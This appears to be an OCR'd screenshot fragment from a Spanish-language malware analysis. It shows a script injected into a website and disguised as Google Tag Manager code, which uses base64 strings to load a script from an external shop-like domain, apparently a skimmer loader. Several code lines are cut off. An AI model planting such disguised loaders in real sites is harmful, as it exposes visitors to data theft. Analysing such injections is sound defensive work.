
Aquí está el fragmento que contenía el malware inyectado:
<!-- End Facebook Pixel Code -->

<!-- Meta Pixel Code -->

<!-- Google Tag Manager -->

<script type="text/javascript">

(function(i,s,o,g,r,a,m){

    i['Google'+'Analytics'+'Objects']=r;

    a=s.createElement(g), m=s.getElementsByTagName(g)[
    if(i.location['href'].indexOf(i.atob(r)) > 0){

        a.async=1;

        a.src=''+i.atob(o);

        m.parentNode['insertBefore'](a,m);

        r=1;

    }

})(window,document,'Ly90YWdzY2FydC5zaG9wL2Nkbi9hbmFse
</script>

<!-- End Google Tag Manager -->
A primera vista parece una integración normal de Google
Analytics o Tag Manager, pero no lo es.
El
payload decodificado en Base64
apunta a: